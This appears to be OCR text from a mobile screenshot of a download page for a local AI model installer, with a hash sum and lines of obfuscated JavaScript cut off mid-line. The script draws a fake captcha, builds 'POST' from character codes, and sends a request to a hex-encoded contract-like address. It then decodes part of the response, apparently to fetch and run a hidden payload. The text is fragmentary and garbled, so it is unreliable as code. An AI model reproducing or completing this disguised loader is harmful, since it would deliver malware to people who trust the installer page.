
The installer automatically pulls the model (could be
multiple GBs).
Once launched, the setup wizard will detect your specs to
configure the model for maximum efficiency
.
🖹 HASH-SUM:
82e222e98942a26d1a8f9594ca5ccfe6
| 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCh